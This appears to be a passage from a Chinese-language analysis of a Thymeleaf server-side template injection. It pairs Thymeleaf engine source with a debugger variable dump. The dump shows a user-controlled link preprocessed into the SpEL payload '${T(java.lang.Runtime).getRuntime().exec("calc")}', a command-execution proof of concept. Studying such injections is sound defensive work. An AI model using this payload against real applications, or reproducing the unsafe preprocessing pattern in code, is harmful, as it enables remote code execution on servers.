 final Object expressionResult;
if (attributeValue != null) {
final IStandardExpression expression = EngineEventUtils.computeAttributeExpression(context, tag, attributeName, attribute
if (expression != null && expression instanceof FragmentExpression) {
// This is merely a FragmentExpression (not complex, not combined with anything), so we can apply a shortcut
// so that we don't require a "null" result for this expression if the template does not exist. That will
// save a call to resource.exists() which might be costly.
计算得到Link表达式
Variables
attributeName = {HTMLAttributeName@6412} "{th:href,data-th-href}"
attributeValue = "@{__${link}__}"
context = {WebEngineContext@6267} "{org.springframework.web.context.request.async.WebAsyncManager.WEB_ASYNC_MANAGER=org.springframework.web.context.req
expression = {LinkExpression@6382} "@{${T(java.lang.Runtime).getRuntime().exec("calc")}}"
base = {VariableExpression@6383} "${T(java.lang.Runtime).getRuntime().exec("calc")}"
cachedExpression = {SPELVariableExpressionEvaluator$ComputedSpelExpression@6421}
其base是一个属性表达式
convertToString = false
expression = "T(java.lang.Runtime).getRuntime().exec("calc")"
parameters = null
structureHandler = {ElementTagStructureHandler@6269}